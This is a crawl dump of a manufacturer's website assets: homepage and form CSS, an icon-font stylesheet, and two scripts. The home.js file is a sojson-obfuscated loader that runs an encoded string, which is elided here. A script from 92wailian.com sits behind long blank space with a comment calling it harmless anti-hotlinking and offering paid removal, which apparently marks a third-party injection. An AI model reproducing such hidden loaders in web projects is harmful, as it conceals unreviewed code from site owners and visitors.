linear;margin-bottom:20px;width:23%}.home-video .videowrap .videoitem:hover{background:#58b33e;color:#FFF}.home-video .videowrap .videoitem:hover i{color:#58b33e}.home-video .videowrap .videoinner{position:relative;width:100%}.home-video .videowrap .videoinner img{width:100%;height:100%;object-fit:cover}.home-video .videowrap .videoinner iframe,.home-video .videowrap .videoinner video{width:100%;height:100%}.home-video .videowrap .videoinner i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#FFF;font-size:40px;cursor:pointer}.home-video .videowrap .title{height:60px;line-height:20px;padding:0 10px;display:flex;align-items:center;justify-content:center;text-align:center}.home-honor{background:url(../images/honor-bg.jpg) no-repeat center;background-size:cover}.home-honor .honorwrap{position:relative;padding:0 80px}.home-honor .honorwrap .item{width:100%;overflow:hidden;transition:all .2s linear}.home-honor .honorwrap .item:hover{transform:scale(1.05)}.home-honor .honorwrap .item img{width:100%;height:100%}.home-news .newswrap{position:relative;padding:0 80px;display:flex;flex-wrap:wrap}.home-news .newswrap .item{width:23%;transition:all .2s linear;position:relative;margin-right:2%}.home-news .newswrap .item:nth-child(4n){margin-right:0}.home-news .newswrap .item .news-img img{width:100%;height:100%;object-fit:cover}.home-news .newswrap .item .news-info{padding:20px 0}.home-news .newswrap .item .news-info .title{font-size:18px;color:#222;font-weight:500}.home-news .newswrap .item .news-info .date{font-size:16px;color:#58b33e;padding:10px 0}.home-news .newswrap .item .news-info .text{font-size:14px;color:#666;line-height:24px}.home-news .newswrap .item::after{content:"";position:absolute;bottom:0;left:0;width:100%;height:0;background:#58b33e;transition:all .2s linear}.home-news .newswrap .item:hover img{transform:scale(1.05)}.home-news .newswrap .item:hover::after{height:6px}.home-about .l-wrap{padding:0 80px}.home-static .list{padding:0 50px}.home-static{position:relative;z-index:1}.home-static::before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.1);z-index:-1}@media(max-width:1366px){.home-news .newswrap{padding:0}}@media(max-width:1024px){.home-banner #banner-swiper{min-height:100px}.home-service .service-wrap .service-item{width:50%}.home-about .l-wrap{padding:0}.home-video .videowrap{padding:0}.home-static .list{padding:0}.home-video .videowrap .videoitem{width:48%}.home-news .newswrap .item{width:48%;margin-bottom:20px;margin-right:4%}.home-news .newswrap .item:nth-child(2n){margin-right:0}}@media(max-width:768px){.home-banner .swiper-button-next{right:10px;width:30px;height:30px}.home-banner .swiper-button-prev{left:10px;width:30px;height:30px}.home-about .about-info .home-title{text-align:center}.home-about .about-info .home-title-line{margin:0 auto}.head-info{padding:0 15px}.head-info #nav ul li a{font-size:3.46667vw}.home-application .applist,.home-honor .honorwrap,.home-product .product-list{padding:0 10px}.home-application .applist .swiper,.home-honor .honorwrap .swiper,.home-product .product-list .swiper{padding-bottom:40px}.home-button-next,.home-button-prev{width:35px;height:35px;background:#FFF;display:none}.home-service .service-wrap .service-item{width:100%;padding:20px 15px 10px}.home-service .service-wrap .service-item .text{padding-top:15px;font-size:14px}.home-service .service-wrap .service-item .icon{margin-top:10px}.home-service .service-wrap .service-item .bg{bottom:10px}.home-service .service-wrap .service-item .bg i{font-size:40px}.home-product .swiper .swiper-slide .info{padding:0 30px 15px 10px;margin-top:15px}.home-application .applist .item .info{padding:15px}.home-application .applist .item .info .title{font-size:16px;font-weight:500}.home-application .applist .item .info i{font-size:5.86667vw}.home-news .newswrap .item .news-info .title{font-size:16px;line-height:1.2}.home-news .newswrap .item .news-info .text{line-height:20px;display:none}.swiper-pagination{display:block;bottom:0!important}.swiper-pagination .swiper-pagination-bullet-active{background:#58b33e}.home-video .videowrap .videoitem{width:100%}.home-product .swiper .swiper-slide .info .title{text-align:center;display:block}.home-product .swiper .swiper-slide .info .text{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.oppao.com/skin/css/iconfont1.css
body_size: 654
content:
@charset "utf-8";
@font-face{font-family:"iconfont";font-display:swap;src:url() format("truetype"),url(../fonts/iconfont.woff2) format("woff2"),url(../fonts/iconfont.woff) format("woff"),url(../fonts/iconfont.ttf) format("truetype")}@font-face{font-family:"iconfont";font-display:swap;src:url('../fonts/iconfont1.woff') format('woff'),url('../fonts/iconfont1.ttf') format('truetype')}@font-face{font-family:"iconfont";font-display:swap;src:url('') format('woff2'),url('../fonts/iconfont2.woff') format('woff'),url('../fonts/iconfont2.ttf') format('truetype')}.iconfont{font-family:"iconfont"!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-family:"iconfont";font-display:swap;src:url('../fonts/iconfont3.woff2') format('woff2'),url('../fonts/iconfont3.woff') format('woff'),url('../fonts/iconfont3.ttf') format('truetype')}@font-face{font-family:"iconfont";font-display:swap;src:url('') format('woff2')}@font-face{font-family:"iconfont";font-display:swap;src:url(../fonts/iconfontvk.woff) format('woff'),url(../fonts/iconfontvk.ttf) format('truetype')}.icon-youtube:before{content:"\e61d"}.icon-linkedin:before{content:"\e62f"}.icon-tiktok:before{content:"\e601"}.icon-arrow-up:before{content:"\e743"}.icon-cart:before{content:"\e600"}.icon-caidan:before{content:"\e630"}.icon-guanbi:before{content:"\eca0"}.icon-home:before{content:"\e867"}.icon-phone:before{content:"\e656"}.icon-tel:before{content:"\e656"}.icon-e-mail:before{content:"\e623"}.icon-email1:before{content:"\e623"}.icon-message:before{content:"\e651"}.icon-xiangshang:before{content:"\e8f3"}.icon-duihao:before{content:"\e62a"}.icon-video_play:before{content:"\e655"}.icon-xiaoxi:before{content:"\e67a"}.icon-youxiang:before{content:"\e664"}.icon-24gl-phoneLoudspeaker:before{content:"\e94f"}.icon-dingwei:before{content:"\e616"}.icon-bofang1:before{content:"\e624"}.icon-bofang:before{content:"\e87c"}.icon-Energy-:before{content:"\e632"}.icon-meitan:before{content:"\e699"}.icon-dianli:before{content:"\e69a"}.icon-shuiwei:before{content:"\e626"}.icon-fangan:before{content:"\e653"}.icon-icon_fenxiangxiao:before{content:"\e62d"}.icon-cloud-service:before{content:"\e944"}.icon-a-ziyuan524:before{content:"\e78d"}.icon-jiantou_xiangyou:before{content:"\eb08"}.icon-xiangyou1:before{content:"\e775"}.icon-xiangzuo:before{content:"\eb15"}.icon-search:before{content:"\e7b3"}.icon-facebook:before{content:"\e620"}.icon-instagram:before{content:"\e87f"}.icon-skype:before{content:"\e882"}.icon-pinterest:before{content:"\e636"}.icon-whatsapp:before{content:"\e6d0"}.icon-cart1:before{content:"\e6b9"}.icon-hottitle:before{content:"\e6c7"}.icon-videoplay:before{content:"\e74f"}.icon-twitter:before{content:"\e66a"}.icon-vkontakte:before{content:"\e863"}.icon-vkontakte1:before{content:"\e863"}

--- FILE ---
content_type: text/css
request_url: https://www.oppao.com/skin/css/message.css
body_size: 966
content:
.inquiry-form input,.inquiry-form textarea{width:100%;border:1px solid transparent;border-bottom:1px solid #E9E9E9;padding:10px}
.inquiry-form input::placeholder,.inquiry-form textarea::placeholder{color:#666}
.inquiry-form input{height:50px}
.inquiry-form textarea{height:200px;resize:none}
.wmkcfeedback .select-menu{position:relative;width:100%}
.wmkcfeedback .select-menu input{margin:0!important;width:100%!important;cursor:pointer}
.wmkcfeedback .select-menu .select-menu-div em{margin-right:5px;position:absolute;right:32px;top:50%;transform:translateY(-50%);transition:all .4s ease}
.wmkcfeedback .select-menu .select-menu-div em.select-menu-i{transform:rotateX(180deg)}
.wmkcfeedback .select-menu .select-menu-div em::after,.wmkcfeedback .select-menu .select-menu-div em::before{content:"";width:10px;height:2px;background:#999;position:absolute;top:50%;left:0;transform:rotate(45deg)}
.wmkcfeedback .select-menu .select-menu-div em::after{transform:rotate(-45deg);left:6px}
.wmkcfeedback .select-menu .select-menu-ul{box-shadow:0 1px 15px 0 rgba(15,19,39,.1);list-style:none;display:none;width:100%;text-align:left;border:1px solid #ddd;background:#fff;position:absolute;z-index:9}
.wmkcfeedback .select-menu .select-menu-ul li{color:#000;padding:0px 20px;line-height:2.5;cursor:pointer;font-size:13px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}
.wmkcfeedback .select-menu .select-menu-ul li:hover{background:#f2faea}
.wmkcfeedback .select-menu .select-menu-ul li:nth-child(2n){background:#f5f4f4}
.wmkcfeedback .select-menu .select-menu-ul li:nth-child(2n):hover{background:#f2faea}
.wmkcfeedback .select-menu .select-menu-ul li.select-this{background:#f2faea}
.wmkcfeedback .select-menu .select-menu-ul li.select-this:hover{background:#f2faea!important}
.wmkcfeedback .send-btn[disabled]{background:#EEE!important;color:#999!important}
.wmkcfeedback .send-btn[disabled]::before{content:none!important}
.wmkcfeedback .loading{position:relative;width:18px;height:18px;margin-left:8px;border:2px solid #000;border-top-color:rgba(0,0,0,.2);border-right-color:rgba(0,0,0,.2);border-bottom-color:rgba(0,0,0,.2);border-radius:100%;animation:feedbacksenloading infinite .75s linear}
@keyframes feedbacksenloading{0%{transform:rotate(0)}
100%{transform:rotate(360deg)}}
.wmkcfeedback .feed-verification{position:relative;width:100%;max-width:320px}
.wmkcfeedback .feed-verification input{width:100%!important;margin:0!important}
.wmkcfeedback .feed-verification img{position:absolute;right:20px;top:50%;transform:translateY(-50%)}
@media (max-width:1024px){.wmkcfeedback input{width:100%}
.wmkcfeedback .send-btn{height:45px}
.wmkcfeedback .feed-verification{max-width:100%}
.wmkcfeedback .select-menu{width:100%}
.wmkcfeedback .send-btn{width:100%}}
.wmkcfeedback .send-btn{min-width:200px;height:50px;background:#20242d;cursor:pointer;color:#fff;margin:20px 0px;position:relative;transition:all .2s linear;z-index:1;display:inline-flex;align-items:center;justify-content:center;font-size:16px;font-weight:var(--fontbold5)}
.wmkcfeedback .send-btn::after,.wmkcfeedback .send-btn::before{content:"";position:absolute;left:0;top:0;height:100%;width:0;background:var(--color);transition:all .2s linear;z-index:-1}
.wmkcfeedback .send-btn::after{left:auto;right:0}
.wmkcfeedback .send-btn:hover::after,.wmkcfeedback .send-btn:hover::before{width:50%}
.sidebar-item .wmkcfeedback .feed-verification{max-width:100%}

--- FILE ---
content_type: application/javascript
request_url: https://www.oppao.com/skin/js/home.js
body_size: 7178
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');

--- FILE ---
content_type: application/javascript
request_url: https://www.92wailian.com/js.js
body_size: 564
content:






































































































//注：此js为防盗链设计，正常使用无需担心，不会影响网站

//如要去除此js，可联系QQ：9490489 或 微信：wwwadminbuycn






















































































































































































































































































































